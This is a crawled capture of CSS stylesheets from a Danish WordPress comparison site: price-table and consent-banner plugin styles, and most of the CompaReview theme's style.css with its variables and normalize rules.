    box-shadow: 1px 3px 6px 0 rgb(0 0 0 / 9%);
    padding-top: 5px;
    margin-bottom: 15px !important;
}

.savier-afp {
    font-size: 13px;
    line-height: 15px;
    width: 100%;
    font-weight: 600;
    color: #3C224E;
    padding: 6px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
}

.savier-afp span img {
    padding-left: 5px;
    height: 18px;
    margin-top: -5px;
}

.savier-afp img {
    height: 20px !important;
    filter: none;
    width: auto;
    display: inline-block;
}

.savier-explainer {
    display: none;
}

.savier-explainer img {
    display: inline-block;
}

.savier-col .open-explainer {
    display: block;
    width: 100%;
    text-align: center;
    padding: 0 10px;
    padding-bottom: 5px;
}

.savier-col .open-explainer p {
    font-size: 12px;
    line-height: 15px;
    margin-bottom: 5px;
    text-align: left;
}

.savier-col .open-explainer a {
    font-size: 13px;
    line-height: 15px;
    color: #fff !important;
    background-color: #3d214f;
    font-weight: 600;
    padding: 5px 10px;
    border-radius: 2px;
    margin-bottom: 10px;
}

.savier-col .open-explainer a:focus {
    color: #fff !important;
}

.num-codes {
    padding-right: 25px;
    position: relative;
}

span.num-codes:after {
    content: "";
    bottom: 15px;
    background-image: url('/wp-content/plugins/afp-default-pricetable/img/arrow-down.png');
    right: 0;
    top: 0;
    width: 15px;
    height: 15px;
    position: absolute;
    background-size: 100%;
}

.savier-full span.num-codes:after {
    transform: rotate(180deg);
}

.single-post .savier-col {
    padding-left: 10px;
    padding-right: 10px;
}

.savier-wdg {
    margin-bottom: 10px !important;
    border: 1px solid #8353e0;
    border-radius: 6px;
    padding: 5px 15px;
    -webkit-box-shadow: 0px 2px 5px 2px rgba(0,0,0,0.09);
    box-shadow: 0px 2px 5px 2px rgb(0 0 0 / 9%);
    align-items: center;
}

.widget-content {
    text-align: left;
    display: flex;
    flex-direction: column;
    width: 65%;
}

.widget-content p {
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 0 !important;
    line-height: 26px !important;
}

.widget-content span {
    font-size: 12px;
    line-height: 16px;
}

.savier-wdg a label {
    font-size: 14px;
    color: #fff;
    background-color: #8353e0;
    padding: 10px;
    border-radius: 6px;
    margin: 0;
    cursor: pointer;
}

@media only screen and (max-width: 400px) {
    .widget-content {
        width: calc(100% - 180px) !important;
    }

    body .table-above label {
        font-size: 10px !important;
    }
}

.underline {
    background-image: url('/wp-content/plugins/afp-default-pricetable/img/line.svg');
    background-repeat: no-repeat;
    background-position: bottom;
    padding-bottom: 5px;
    background-size: 100% auto;
    font-weight: 600;
}

/*table above*/

.table-above {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #dadada;
    border-radius: 6px;
    margin-bottom: 5px;
    text-align: center;
    margin-top: 15px;
    position: relative;
}

.table-above label {
    margin-bottom: 0;
    width: 25%;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 16px;
    color: #757575;
    padding: 7px 10px;
    font-weight: 400;
    position: relative;
}

.table-above label:not(:last-of-type)::after {
    content: '|';
    position: absolute;
    right: 0;
}

.top-explanation {
    display: none;
    position: absolute;
    background-color: #fff;
    color: #757575;
    border: 1px solid #dadada;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 14px;
    top: -28px;
    right: 0;
    border-radius: 6px;
}

.table-above:hover .top-explanation {
    display: block;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/conzent/assets/css/conzent-banner.css?ver=6.5.7
body_size: -380
content:
.cnz-tracking-box{float:left;width:100%;margin:10px auto;}
.cnz-label{font-weight:bold;margin-right:10px;}
.cnz-val{border:2px dashed #ccc;padding:5px;}
.tracking-inner{display:flex;align-items: center;padding:10px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/themes/CompaReview/style.css?ver=1.4
body_size: 38996
content:
@charset "UTF-8";

/*
Theme Name: CompaReview
Author: the WordPress team
Author URI: https://obsidianmedia.dk/
Description: CompaReview is a blank canvas for your ideas and it makes the block editor your best brush. With new block patterns, which allow you to create a beautiful layout in a matter of seconds, this theme’s soft colors and eye-catching — yet timeless — design will let your work shine. Take it for a spin! See how CompaReview elevates your portfolio, business website, or personal blog.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.4
Text Domain: compa-review
Domain Path: /languages
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready

CompaReview WordPress Theme, (C) 2021 obsidianmedia.dk
CompaReview is distributed under the terms of the GNU GPL.
*/

/**
 * SETTINGS
 * File-header..........The file header for the themes style.css file.
 * Fonts................Any font files, if the project needs specific fonts.
 * Global...............Project-specific, globally available variables.
 *
 * TOOLS
 * Functions............Global functions.
 * Mixins...............Global mixins.
 *
 * GENERIC
 * Normalize.css........Normalise browser defaults.
 * Breakpoints..........Mixins and variables for responsive styles
 * Vertical-margins.....Vertical spacing for the main components.
 * Reset................Reset specific elements to make them easier to style in other contexts.
 * Clearings............Clearings for the main components.
 *
 * ELEMENTS
 * Blockquote...........Default blockquote.
 * Forms................Element-level form styling.
 * Headings.............H1–H6
 * Links................Default links.
 * Lists................Default lists.
 * Media................Images, Figure, Figcaption, Embed, iFrame, Objects, Video.
 *
 * BLOCKS
 * Audio................Specific styles for the audio block.
 * Button...............Specific styles for the button block.
 * Code.................Specific styles for the code block.
 * Columns..............Specific styles for the columns block.
 * Cover................Specific styles for the cover block.
 * File.................Specific styles for the file block.
 * Gallery..............Specific styles for the gallery block.
 * Group................Specific styles for the group block.
 * Heading..............Specific styles for the heading block.
 * Image................Specific styles for the image block.
 * Latest comments......Specific styles for the latest comments block.
 * Latest posts.........Specific styles for the latest posts block.
 * Legacy...............Specific styles for the legacy gallery.
 * List.................Specific styles for the list block.
 * Media text...........Specific styles for the media and text block.
 * Navigation...........Specific styles for the navigation block.
 * Paragraph............Specific styles for the paragraph block.
 * Pullquote............Specific styles for the pullquote block.
 * Quote................Specific styles for the quote block.
 * Search...............Specific styles for the search block.
 * Separator............Specific styles for the separator block.
 * Spacer...............Specific styles for the spacer block.
 * Table................Specific styles for the table block.
 * Verse................Specific styles for the verse block.
 * Video................Specific styles for the video block.
 * Utilities............Block alignments.
 *
 * COMPONENTS
 * Header...............Header styles.
 * Footer...............Footer styles.
 * Comments.............Comment styles.
 * Archives.............Archive styles.
 * 404..................404 styles.
 * Search...............Search styles.
 * Navigation...........Navigation styles.
 * Footer Navigation....Footer Navigation styles.
 * Pagination...........Pagination styles.
 * Single...............Single page and post styles.
 * Posts and pages......Misc, sticky post styles.
 * Entry................Entry, author biography.
 * Widget...............Widget styles.
 * Editor...............Editor styles.
 *
 * UTILITIES
 * A11y.................Screen reader text, prefers reduced motion etc.
 * Color Palette........Classes for the color palette colors.
 * Editor Font Sizes....Editor Font Sizes.
 * Measure..............The width of a line of text, in characters.
 */

/* Categories 01 to 03 are the basics. */
/* Open Sans Regular */
@font-face {
  font-family: "Open Sans";
  src: url("/wp-content/themes/CompaReview/fonts/Open_Sans/static/OpenSans-Regular.ttf")
    format("truetype");
  font-weight: normal;
}

/* Open Sans Bold */
@font-face {
  font-family: "Open Sans";
  src: url("/wp-content/themes/CompaReview/fonts/Open_Sans/static/OpenSans-Bold.ttf")
    format("truetype");
  font-weight: bold;
}

/* Open Sans SemiBold */
@font-face {
  font-family: "Open Sans";
  src: url("/wp-content/themes/CompaReview/fonts/Open_Sans/static/OpenSans-SemiBold.ttf")
    format("truetype");
  font-weight: 600; /* Adjust the font weight value as needed */
}

/* Roboto Regular */
@font-face {
  font-family: "Roboto";
  src: url("/wp-content/themes/CompaReview/fonts/Roboto/Roboto-Regular.ttf")
    format("truetype");
  font-weight: normal;
}

/* Roboto Bold */
@font-face {
  font-family: "Roboto";
  src: url("/wp-content/themes/CompaReview/fonts/Roboto/Roboto-Bold.ttf")
    format("truetype");
  font-weight: bold;
}

/* Roboto Medium */
@font-face {
  font-family: "Roboto";
  src: url("/wp-content/themes/CompaReview/fonts/Roboto/Roboto-Medium.ttf")
    format("truetype");
  font-weight: 500; /* Adjust the font weight value as needed */
}

/* Variables */
:root {
  /* Font Family */
  --global--font-primary: var(--font-headings, "Open Sans", sans-serif);
  --global--font-secondary: var(--font-base, "Roboto", sans-serif);

  /* Font Size */
  --global--font-size-base: 16px;
  --global--font-size-xxs: 0.75rem;
  --global--font-size-xms: 0.875rem;
  --global--font-size-xs: 1rem;
  --global--font-size-sm: 1.2rem;
  --global--font-size-md: 1.3rem;
  --global--font-size-lg: 1.6rem;
  --global--font-size-xl: 2rem;
  --global--font-size-xxl: 2.7rem;
  --global--font-size-xxxl: 3.5rem;
  --global--font-size-page-title: var(--global--font-size-xxl);
  --global--letter-spacing: normal;

  /* Line Height */
  --global--line-height-body: 1.7;
  --global--line-height-heading: 1.3;
  --global--line-height-page-title: 1.1;

  /* Headings */
  --heading--font-family: var(--global--font-primary);
  --heading--font-size-h6: var(--global--font-size-xs);
  --heading--font-size-h5: var(--global--font-size-sm);
  --heading--font-size-h4: var(--global--font-size-md);
  --heading--font-size-h3: var(--global--font-size-lg);
  --heading--font-size-h2: var(--global--font-size-xl);
  --heading--font-size-h1: var(--global--font-size-page-title);
  --heading--letter-spacing-h6: 0.05em;
  --heading--letter-spacing-h5: 0.05em;
  --heading--letter-spacing-h4: var(--global--letter-spacing);
  --heading--letter-spacing-h3: var(--global--letter-spacing);
  --heading--letter-spacing-h2: var(--global--letter-spacing);
  --heading--letter-spacing-h1: var(--global--letter-spacing);
  --heading--line-height-h6: var(--global--line-height-heading);
  --heading--line-height-h5: var(--global--line-height-heading);
  --heading--line-height-h4: var(--global--line-height-heading);
  --heading--line-height-h3: var(--global--line-height-heading);
  --heading--line-height-h2: var(--global--line-height-heading);
  --heading--line-height-h1: var(--global--line-height-page-title);
  --heading--font-weight: normal;
  --heading--font-weight-page-title: 300;
  --heading--font-weight-strong: 600;

  /* Block: Latest posts */
  --latest-posts--title-font-family: var(--heading--font-family);
  --latest-posts--title-font-size: var(--heading--font-size-h3);
  --latest-posts--description-font-family: var(--global--font-secondary);
  --latest-posts--description-font-size: var(--global--font-size-sm);
  --list--font-family: var(--global--font-secondary);
  --definition-term--font-family: var(--global--font-primary);

  /* Colors */
  --global--color-black: #000;
  --global--color-dark-gray: #28303d;
  --global--color-gray: #757575;
  --global--color-light-gray: #f2f2f230;
  --global--color-green: #d1e4dd;
  --global--color-blue: #2c95d8;
  --global--color-white: #fff;
  --global--color-main: var(--global--color-blue);
  --global--color-cta-new: #ffd700;

  /* AFP Pricetable Colors */
  --afp-title: #9e9e9e;
  --afp-border: #dadada;

  /* Body text color, site title, footer text color. */
  --global--color-secondary: var(--global--color-gray);

  /* Headings */
  --global--color-primary-hover: var(--global--color-main);
  --global--color-background: var(--global--color-green);

  /* Mint, default body background */
  --global--color-border: var(--global--color-gray);

  /* Used for borders (separators) */

  /* Spacing */
  --global--spacing-unit: 20px;
  --global--spacing-measure: unset;
  --global--spacing-horizontal: 25px;
  --global--spacing-vertical: 30px;

  /* Elevation */
  --global--elevation: 1px 1px 3px 0 rgba(0, 0, 0, 0.2);

  /* Forms */
  --form--font-family: var(--global--font-secondary);
  --form--font-size: var(--global--font-size-sm);
  --form--line-height: var(--global--line-height-body);
  --form--color-text: var(--global--color-dark-gray);
  --form--color-ranged: var(--global--color-secondary);
  --form--label-weight: 500;
  --form--border-color: var(--global--color-secondary);
  --form--border-width: 1px;
  --form--border-radius: 0;
  --form--spacing-unit: calc(0.5 * var(--global--spacing-unit));

  /* Cover block */
  --cover--height: calc(15 * var(--global--spacing-vertical));
  --cover--color-foreground: var(--global--color-white);
  --cover--color-background: var(--global--color-black);

  /* Buttons */
  --button--color-text: var(--global--color-background);
  --button--color-text-hover: var(--global--color-secondary);
  --button--color-text-active: var(--global--color-secondary);
  --button--color-background: var(--global--color-secondary);
  --button--color-background-active: var(--global--color-background);
  --button--font-family: var(--global--font-primary);
  --button--font-size: var(--global--font-size-base);
  --button--font-weight: 500;
  --button--line-height: 1.5;
  --button--border-width: 3px;
  --button--border-radius: 0;
  --button--padding-vertical: 15px;
  --button--padding-horizontal: calc(2 * var(--button--padding-vertical));

  /* entry */
  --entry-header--color: var(--global--color-black);
  --entry-header--color-link: currentColor;
  --entry-header--color-hover: var(--global--color-primary-hover);
  --entry-header--color-focus: var(--global--color-secondary);
  --entry-header--font-size: var(--heading--font-size-h2);
  --entry-content--font-family: var(--global--font-secondary);
  --entry-author-bio--font-family: var(--heading--font-family);
  --entry-author-bio--font-size: var(--heading--font-size-h4);

  /* Header */
  --branding--color-text: var(--global--color-main);
  --branding--color-link: var(--global--color-main);
  --branding--color-link-hover: var(--global--color-secondary);
  --branding--title--font-family: var(--global--font-primary);
  --branding--title--font-size: var(--global--font-size-lg);
  --branding--title--font-size-mobile: var(--heading--font-size-h4);
  --branding--title--font-weight: normal;
  --branding--title--text-transform: uppercase;
  --branding--description--font-family: var(--global--font-secondary);
  --branding--description--font-size: var(--global--font-size-sm);
  --branding--description--font-family: var(--global--font-secondary);
  --branding--logo--max-width: 220px;
  --branding--logo--max-height: 70px;
  --branding--logo--max-width-mobile: 96px;
  --branding--logo--max-height-mobile: 96px;

  /* Main navigation */
  --primary-nav--font-family: var(--global--font-primary);
  --primary-nav--font-family-mobile: var(--global--font-primary);
  --primary-nav--font-size: var(--global--font-size-xs);
  --primary-nav--font-size-sub-menu: var(--global--font-size-xs);
  --primary-nav--font-size-mobile: var(--global--font-size-sm);
  --primary-nav--font-size-sub-menu-mobile: var(--global--font-size-sm);
  --primary-nav--font-size-button: var(--global--font-size-xs);
  --primary-nav--font-style: normal;
  --primary-nav--font-style-sub-menu-mobile: normal;
  --primary-nav--font-weight: normal;
  --primary-nav--font-weight-button: 500;
  --primary-nav--color-link: var(--global--color-main);
  --primary-nav--color-link-hover: var(--global--color-primary-hover);
  --primary-nav--color-text: var(--global--color-main);
  --primary-nav--padding: calc(0.66 * var(--global--spacing-unit));
  --primary-nav--border-color: var(--global--color-main);

  /* Pagination */
  --pagination--color-text: var(--global--color-main);
  --pagination--color-link-hover: var(--global--color-primary-hover);
  --pagination--font-family: var(--global--font-secondary);
  --pagination--font-size: var(--global--font-size-lg);
  --pagination--font-weight: normal;
  --pagination--font-weight-strong: 700;

  /* Footer */
  --footer--color-text: var(--global--color-white);
  --footer--color-link: var(--global--color-white);
  --footer--color-link-hover: var(--global--color-secondary);
  --footer--font-family: var(--global--font-primary);
  --footer--font-size: var(--global--font-size-sm);

  /* Block: Pull quote */
  --pullquote--font-family: var(--global--font-primary);
  --pullquote--font-size: var(--heading--font-size-h3);
  --pullquote--font-style: normal;
  --pullquote--letter-spacing: var(--heading--letter-spacing-h4);
  --pullquote--line-height: var(--global--line-height-heading);
  --pullquote--border-width: 3px;
  --pullquote--border-color: var(--global--color-main);
  --pullquote--color-foreground: var(--global--color-main);
  --pullquote--color-background: var(--global--color-background);
  --quote--font-family: var(--global--font-secondary);
  --quote--font-size: var(--global--font-size-md);
  --quote--font-size-large: var(--global--font-size-xl);
  --quote--font-style: normal;
  --quote--font-weight: 700;
  --quote--font-weight-strong: bolder;
  --quote--font-style-large: normal;
  --quote--font-style-cite: normal;
  --quote--line-height: var(--global--line-height-body);
  --quote--line-height-large: 1.35;
  --separator--border-color: var(--global--color-border);
  --separator--height: 1px;

  /* Block: Table */
  --table--stripes-border-color: var(--global--color-light-gray);
  --table--stripes-background-color: var(--global--color-light-gray);
  --table--has-background-text-color: var(--global--color-dark-gray);

  /* Widgets */
  --widget--line-height-list: 1.9;
  --widget--line-height-title: 1.4;
  --widget--font-weight-title: 700;
  --widget--spacing-menu: calc(0.66 * var(--global--spacing-unit));

  /* Admin-bar height */
  --global--admin-bar--height: 0px;
}

.admin-bar {
  --global--admin-bar--height: 32px;
}

@media only screen and (max-width: 782px) {
  .admin-bar {
    --global--admin-bar--height: 46px;
  }
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;

  /* 1 */
  -webkit-text-size-adjust: 100%;

  /* 2 */

  scroll-behavior: smooth;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/*eriders font*/

/*@font-face {
	font-family: segoe UI;
	src: url('https://adventuresports.dk/wp-content/themes/CompaReview/fonts/segoe_uI.woff') format('woff'),
		url('https://adventuresports.dk//wp-content/themes/CompaReview/fonts/segoe_uI_bold.woff') format('woff'),
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}*/

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;

  /* 1 */
  height: 0;

  /* 1 */
  overflow: visible;

  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace;

  /* 1 */
  font-size: 1em;

  /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
  text-decoration: none;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;

  /* 1 */
  text-decoration: underline;

  /* 2 */
  text-decoration-style: dotted;

  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace;

  /* 1 */
  font-size: 1em;

  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;

  /* 1 */
  font-size: 100%;

  /* 1 */
  line-height: 1.15;

  /* 1 */
  margin: 0;

  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;

  /* 1 */
  color: inherit;

  /* 2 */
  display: table;

  /* 1 */
  max-width: 100%;

  /* 1 */
  padding: 0;

  /* 3 */
  white-space: normal;

  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;

  /* 1 */
  padding: 0;

  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;

  /* 1 */
  outline-offset: -2px;

  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;

  /* 1 */
  font: inherit;

  /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

h2,
h3,
h4 {
  font-weight: bold;
}

/**
 * Responsive Styles
 */

/**
 * Required Variables
 */

/**
 * Root Media Query Variables
 */
:root {
  --responsive--spacing-horizontal: calc(
    2 * var(--global--spacing-horizontal) * 0.6
  );
  --responsive--aligndefault-width: calc(
    100vw - var(--responsive--spacing-horizontal)
  );
  --responsive--alignwide-width: calc(
    100vw - var(--responsive--spacing-horizontal)
  );
  --responsive--alignfull-width: 100%;
  --responsive--alignright-margin: var(--global--spacing-horizontal);
  --responsive--alignleft-margin: var(--global--spacing-horizontal);
}

@media only screen and (min-width: 482px) {
  :root {
    --responsive--aligndefault-width: min(
      calc(100vw - 4 * var(--global--spacing-horizontal)),
      610px
    );
    --responsive--alignwide-width: calc(
      100vw - 4 * var(--global--spacing-horizontal)
    );
    --responsive--alignright-margin: calc(
      0.5 * (100vw - var(--responsive--aligndefault-width))
    );
    --responsive--alignleft-margin: calc(
      0.5 * (100vw - var(--responsive--aligndefault-width))
    );
  }
}

@media only screen and (min-width: 822px) {
  :root {
    --responsive--aligndefault-width: min(
      calc(100vw - 8 * var(--global--spacing-horizontal)),
      610px
    );
    --responsive--alignwide-width: min(
      calc(100vw - 8 * var(--global--spacing-horizontal)),
      1240px
    );
  }
}

/**
 * Extends
 */
.post-thumbnail,
.entry-content .wp-audio-shortcode,
.entry-content
  > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(
    .wp-block-separator
  ):not(.woocommerce),
*[class*="inner-container"]
  > *:not(.entry-content):not(.alignwide):not(.alignfull):not(.alignleft):not(
    .alignright
  ):not(.wp-block-separator):not(.woocommerce),
.default-max-width {
  max-width: var(--responsive--aligndefault-width);
  margin-left: auto;
  margin-right: auto;
}

.widget-area,
.pagination,
.comments-pagination,
.post-navigation,
.site-header,
.alignwide,
.wide-max-width {
  max-width: var(--responsive--alignwide-width);
  margin-left: auto;
  margin-right: auto;
}

.site-footer {
  max-width: 100%;
  position: relative;
  font-size: 12px;
}

.alignfull,
.wp-block-group .wp-block-group__inner-container > *.alignfull,
.full-max-width {
  max-width: var(--responsive--alignfull-width);
  width: var(--responsive--alignfull-width);
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 482px) {
  .alignfull,
  .full-max-width {
    max-width: var(--responsive--alignfull-width);
    width: auto;
    margin-left: auto;
    margin-right: auto;
  }
}

.entry-header .post-thumbnail,
.singular .post-thumbnail,
.alignfull [class*="inner-container"] > .alignwide,
.alignwide [class*="inner-container"] > .alignwide {
  margin-left: auto;
  margin-right: auto;
  width: var(--responsive--alignwide-width);
  max-width: var(--responsive--alignfull-width);
}

@media only screen and (min-width: 482px) {
  .entry-content > .alignleft {
    /*rtl:ignore*/
    margin-left: var(--responsive--alignleft-margin);

    /*rtl:ignore*/
    margin-right: var(--global--spacing-horizontal);
  }
}

@media only screen and (min-width: 482px) {
  .entry-content > .alignright {
    /*rtl:ignore*/
    margin-left: var(--global--spacing-horizontal);

    /*rtl:ignore*/
    margin-right: var(--responsive--alignright-margin);
  }
}

/**
 * Site Structure
 *
 * - Set vertical margins and responsive widths on
 *   top-level wrappers and content wrappers
 * - `--global--width-content` is a responsive variable
 * - See: globals/_global-width-responsive.scss
 */

/**
 * Top Level Wrappers (header, main, footer)
 * - Set vertical padding and horizontal margins
 */

.site-main,
.widget-area,
.site-footer {
  padding-top: var(--global--spacing-vertical);
  padding-bottom: var(--global--spacing-vertical);
  margin-left: auto;
  margin-right: auto;
}

.site-main {
  padding: 0;
}

/**
 * Site-main children wrappers
 * - Add double vertical margins here for clearer hierarchy
 */
.site-main > * {
  margin-top: calc(3 * var(--global--spacing-vertical));
}

.site-main > *:first-child {
  margin-top: 0;
}

.site-main > *:last-child {
  margin-bottom: 0;
}

/**
 * Set the default maximum responsive content-width
 */

/**
 * Set the wide maximum responsive content-width
 */

/**
 * Set the full maximum responsive content-width
 */

/*
 * Block & non-gutenberg content wrappers
 * - Set margins
 */
.entry-header,
.post-thumbnail,
.entry-content,
.entry-footer,
.author-bio {
  margin-top: var(--global--spacing-vertical);
  margin-right: auto;
  margin-bottom: var(--global--spacing-vertical);
  margin-left: auto;
}

/*
 * Block & non-gutenberg content wrapper children
 * - Sets spacing-vertical margin logic
 */
.site-main > article > *,
.site-main > .not-found > *,
.entry-content > *,
[class*="inner-container"] > *,
.wp-block-template-part > *,
.wp-block-post-template :where(li > *) {
  margin-top: calc(0.666 * var(--global--spacing-vertical));
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .site-main > article > *,
  .site-main > .not-found > *,
  .entry-content > *,
  [class*="inner-container"] > *,
  .wp-block-template-part > *,
  .wp-block-post-template :where(li > *) {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.site-main > article > *:first-child,
.site-main > .not-found > *:first-child,
.entry-content > *:first-child,
[class*="inner-container"] > *:first-child,
.wp-block-template-part > *:first-child,
.wp-block-post-template :where(li > *):first-child {
  margin-top: 0;
}

.site-main > article > *:last-child,
.site-main > .not-found > *:last-child,
.entry-content > *:last-child,
[class*="inner-container"] > *:last-child,
.wp-block-template-part > *:last-child,
.wp-block-post-template :where(li > *):last-child {
  margin-bottom: 0;
}

.site-footer > *,
.widget-area > * {
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

/*
 * Block & non-gutenberg content wrapper children
 * - Sets spacing-unit margins
 */
.entry-header > *,
.post-thumbnail > *,
.page-content > *,
.comment-content > *,
.widget > * {
  margin-top: var(--global--spacing-unit);
  margin-bottom: var(--global--spacing-unit);
}

.entry-header > *:first-child,
.post-thumbnail > *:first-child,
.page-content > *:first-child,
.comment-content > *:first-child,
.widget > *:first-child {
  margin-top: 0;
}

.entry-header > *:last-child,
.post-thumbnail > *:last-child,
.page-content > *:last-child,
.comment-content > *:last-child,
.widget > *:last-child {
  margin-bottom: 0;
}

/*
 * .entry-content children specific controls
 * - Adds special margin overrides for alignment utility classes
 */
.entry-content > * {
  /* Reset alignleft and alignright margins after alignfull */
}

.entry-content > *.alignleft,
.entry-content > *.alignright,
.entry-content > *.alignleft:first-child + *,
.entry-content > *.alignright:first-child + *,
.entry-content > *.alignfull.has-background {
  margin-top: 0;
}

.entry-content > *:last-child,
.entry-content > *.alignfull.has-background {
  margin-bottom: 0;
}

.entry-content > *.alignfull + .alignleft,
.entry-content > *.alignfull + .alignright {
  margin-top: var(--global--spacing-vertical);
}

/**
 * Reset specific elements to make them easier to style in other contexts.
 */
html,
body,
p,
ol,
ul,
li,
dl,
dt,
dd,
blockquote,
figure,
fieldset,
form,
legend,
textarea,
pre,
iframe,
hr,
h1,
h2,
h3,
h4,
h5,
h6 {
  padding: 0;
  margin: 0;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

/**
 * Apply generic border-box to all elements.
 * See:
 * https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/
 */
html {
  /* Apply border-box across the entire page. */
  box-sizing: border-box;
  font-family: var(--global--font-secondary);
  line-height: var(--global--line-height-body);
}

/**
 * Relax the definition a bit, to allow components to override it manually.
 */
*,
*::before,
*::after {
  box-sizing: inherit;
}

body {
  font-size: var(--global--font-size-base);
  font-weight: normal;
  color: var(--global--color-black);
  text-align: left;
  background-color: var(--global--color-background);
}

button {
  cursor: pointer;
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/* Category 04 can contain any default HTML element. Do not add classes here, just give the elements some basic styles. */
blockquote {
  padding: 0;
  position: relative;
  margin: var(--global--spacing-vertical) 0 var(--global--spacing-vertical)
    var(--global--spacing-horizontal);
}

blockquote > * {
